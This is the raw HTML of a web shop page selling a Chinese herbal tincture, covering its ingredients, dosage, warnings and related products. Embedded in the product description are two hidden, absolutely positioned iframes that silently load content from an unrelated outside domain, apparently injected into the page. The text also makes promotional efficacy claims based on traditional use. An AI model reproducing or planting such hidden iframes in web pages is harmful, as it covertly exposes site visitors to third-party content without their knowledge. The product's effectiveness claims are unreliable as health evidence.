					<section class="elementor-section elementor-top-section elementor-element elementor-element-41822bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41822bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ac4047" data-id="8ac4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65163b9 elementor-widget elementor-widget-wl-single-product-description" data-id="65163b9" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><h3>Ideal composition, maximum power, and effectiveness</h3>
<div>
<p>The <strong>REMOVED ROCKS</strong> tincture is based on Chinese herbs or yao.</p>
<p>Chinese herbs and mushrooms are the basis of our alcoholic YaoMedica tinctures. We use only the highest-quality ingredients in order to achieve maximum effectiveness. First, the herbs or mushrooms are ground into a very fine powder, using a special machine. Then, they’re macerated in 50% alcohol for up to one month. The macerated extract is dynamised every day. Tinctures are not diluted further once finished. That’s very important.</p>
<p>Compared to herbal brews or hot-water extracts, the mechanism of releasing active substances by means of maceration in 50% alcohol is much more intense. When tinctures are used, active substances are released as early as in the oral cavity, increasing effectiveness.</p>
<p>Individual YaoMedica tincture formulas are based on the experience and time-tested traditional Chinese medicine methods which have existed for more than 4,000 years. Its view of humans is holistic, i.e. it has a comprehensive perception of the human body, as a whole, and at the same time as a part of the environment. Balance and harmony – that’s the way to deal with many issues brought about by our current lifestyle, both on the physical and psychological level.</p>
<div class="aj"><strong>Composition:</strong></div>
<div class="aj">
<p><strong>water, alcohol </strong></p>
<div class="al">
<div class="al">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="al">
<div class="aj">
<div class="al"><strong>Chai Hu</strong> &#8211; Thorowax root, root &#8211; <i>Rad. bupleuri</i> &#8211; 6.0 g</div>
<div class="al"><strong>Huang Qin</strong> &#8211; Baikal skullcap, root &#8211; <i>Rad. scutellariae</i> &#8211; 4.0 g</div>
<div class="al"><strong>Zhi Shi </strong>&#8211; Bitter orange, unripe fruit &#8211; <i>Fruc. aurantii immaturus</i> &#8211; 2.0 g</div>
<div class="al"><strong>San Ke Zhen</strong> &#8211; <i>Rad. berberidis</i> &#8211; 4.0 g</div>
<div class="al"><strong>Yin Chen Hao</strong> &#8211; Virgate wormwood &#8211; <i>Herb. artemisiae scoparie</i> &#8211; 2.0 g</div>
<div class="al"><strong>Xiang Fu</strong> &#8211; Coco-grass, rhizome &#8211; <i>Rhiz. cyperi</i> &#8211; 3.0 g</div>
<div class="al"><strong>Jin Qian Cao</strong> &#8211; Jinqiancao, tops &#8211; <i>Herb. lysimachiae </i>&#8211; 3.0 g</div>
<div class="al"><strong>Yu Jin</strong> &#8211; Turmeric, globular rhizome &#8211; <i>Rhiz. curcumae</i> &#8211; 3.0 g</div>
<div class="al"><strong>Bai Shao</strong> &#8211; White peony, root &#8211; <i>Rad. paeoniae alba</i> &#8211; 3.0 g</div>
<div class="al"><strong>Chi Shao</strong> &#8211; Chinese peony, root &#8211; <i>Rad. paeoniae rubra</i> &#8211; 3.0 g</div>
<div class="al"><strong>San Qi</strong> &#8211; Pseudoginseng, root &#8211; <i>Rad. pseudoginseng</i> &#8211; 2.0 g</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
<div>To achieve maximum effectiveness, we use only the highest-quality ingredients and don’t dilute the finished product further.</div>
<div><a href="https://www.yaomedica.cz/xiao-yao-san.html"><span style="color: #ffffff;">more info</span></a></div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-suggested-dosage"
							data-accordion-index="1" data-title="suggested-dosage">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Suggested Dosage							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
							<p>Suggested Dosage</p><p><h3 class="aj"><strong>Dosage:</strong></h3>
<ul>
 	<li>shake the tincture before use. Slight turbidity is normal.</li>
 	<li>daily dose equals 1 drop per 1 kg of body weight. Split the daily dose in two parts – morning and evening, i.e. if you weigh, e.g., 70 kg, you’ll be taking 35 drops in the morning and 35 drops in the evening.</li>
 	<li>dose can be tripled if recommended by a professional.</li>
 	<li>use the tinctures on an empty stomach, with a minimum interval of 30 minutes before a meal, or an hour after a meal.</li>
 	<li>you can pour a little hot water over tinctures to make the alcohol they contain evaporate. This procedure is recommended for children and drivers.</li>
 	<li>a month-long treatment usually requires 2-3 packages (depending on the daily dose – see above)</li>
</ul>
<div></div>
<div class="aj"><strong>Contents:</strong> 50 ml = 1,100 drops</div>
<div class="aj"></div>
<div class="aj"><strong>This blend is based on the Chinese recipe:</strong> <span class="vyrazny"><strong>Da Po Dan Jie Shi Tang</strong></span></div>
<div class="aj"><strong> </strong></div>
<div class="aj"><strong>Warning</strong>: Not suitable for children, pregnant women, and nursing women. Doesn’t replace varied and balanced diet. Lead a healthy lifestyle. Don’t exceed the recommended daily dosage. Keep out of reach of children, at temperatures below 25 °C. Contains no additives. Possible turbidity or coagulation do no harm.

<em>Products offered on this website are food supplements. They’re not medicinal drugs and a can’t replace them.</em></div></p>						</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-additional-information"
							data-accordion-index="2" data-title="additional-information">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Additional Information							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f232074 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f232074" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02df4fd" data-id="02df4fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef4b26 elementor-widget elementor-widget-wl-product-additional-information" data-id="6ef4b26" data-element_type="widget" data-widget_type="wl-product-additional-information.default">
				<div class="elementor-widget-container">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.13 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 3.5 &times; 12.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>YaoMedica</p>
</td>
		</tr>
	</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-reviews"
							data-accordion-index="3" data-title="reviews">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Reviews							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4015" class="elementor elementor-4015 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30bacb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30bacb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190c410" data-id="190c410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30e898d elementor-widget elementor-widget-wl-single-product-reviews" data-id="30e898d" data-element_type="widget" data-widget_type="wl-single-product-reviews.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs-list"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049af38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049af38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bdc77e" data-id="2bdc77e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc65467 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc65467" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-2778 status-publish first instock product_cat-herbal-tinctures product_tag-011-mountain-thunder has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/011-mountain-thunder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="011 - Mountain Thunder" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/011-Mountain-Thunder-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">011 &#8211; Mountain Thunder</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/048-removed-rocks/?add-to-cart=2778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2778" data-product_sku="Y011" aria-label="Add to basket: &ldquo;011 - Mountain Thunder&rdquo;" rel="nofollow" data-success_message="&ldquo;011 - Mountain Thunder&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2778" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-9533 status-publish instock product_cat-herbal-tinctures product_tag-008-relaxed-paths has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/008-relaxed-paths/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/008-Relaxed-Paths-YaoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="008 - Relaxed Paths - YaoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/008-Relaxed-Paths-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/008-Relaxed-Paths-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">008 &#8211; Relaxed Paths</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/048-removed-rocks/?add-to-cart=9533" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9533" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9533" data-product_sku="Y008" aria-label="Add to basket: &ldquo;008 - Relaxed Paths&rdquo;" rel="nofollow" data-success_message="&ldquo;008 - Relaxed Paths&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9533" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-9521 status-publish instock product_cat-herbal-tinctures product_tag-005-nose-breeze has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/005-nose-breeze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/005-Nose-Breeze-YaoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="005 - Nose Breeze - YaoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/005-Nose-Breeze-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/005-Nose-Breeze-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">005 &#8211; Nose Breeze</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/herbal-tinctures/048-removed-rocks/?add-to-cart=9521" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9521" data-product_sku="Y005" aria-label="Add to basket: &ldquo;005 - Nose Breeze&rdquo;" rel="nofollow" data-success_message="&ldquo;005 - Nose Breeze&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9521" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-9513 status-publish last outofstock product_cat-herbal-tinctures product_tag-004-clear-path has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/herbal-tinctures/004-clear-path/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/004-Clear-Path-YaoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="004 - Clear Path - YaoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/004-Clear-Path-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/004-Clear-Path-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /><h2 class="woocommerce-loop-product__title">004 &#8211; Clear Path</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://traditionaltherapies.ie/store/herbal-tinctures/004-clear-path/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9513" data-quantity="1" class="button product_type_simple" data-product_id="9513" data-product_sku="Y004" aria-label="Read more about &ldquo;004 - Clear Path&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9513" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06da7b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06da7b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d841faf" data-id="d841faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e3cac4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e3cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cbbbc9" data-id="7cbbbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92fc18c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fc18c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29fac90 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fac90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d6b91f3 elementor-hidden-phone" data-id="2d6b91f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555e5c93 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="555e5c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-419d5ed8 elementor-hidden-desktop elementor-hidden-tablet" data-id="419d5ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1304ab4b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1304ab4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us:</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57382e2b" data-id="57382e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f81e53 elementor-widget elementor-widget-heading" data-id="38f81e53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857520901">0857 520 901</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-203a7b5 elementor-widget elementor-widget-heading" data-id="203a7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857347437">0857 347 437</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-414cc414" data-id="414cc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215d2c9 elementor-widget elementor-widget-heading" data-id="215d2c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2c6e0f3f6fbe6fbfdfcf3fec6faf7e0f3e2fbf7e1bcfbf7"><span class="__cf_email__" data-cfemail="2e474048416e7a5c4f4a475a4741404f427a464b5c4f5e474b5d00474b">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2e91a452" data-id="2e91a452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1895b9e1 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1895b9e1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-daa436c" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-d1693f0" href="/cdn-cgi/l/email-protection#4821262e27081c3a292c213c21272629241c202d3a2938212d3b66212d" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-25903c7" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-294ef634 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="294ef634" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0aab31f" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-sms elementor-repeater-item-06e28a3" href="sms:+353857520901" target="_blank">
						<span class="elementor-screen-only">Sms</span>
						<i aria-hidden="true" class="fas fa-sms"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b944b9e" href="tel:+353857520901" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#335a5d555c73674152575a475a5c5d525f675b564152435a56401d5a56" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83ef2b0 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83ef2b0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#cea7a0a8a18e9abcafaaa7baa7a1a0afa29aa6abbcafbea7abbde0a7ab" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23521a2" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
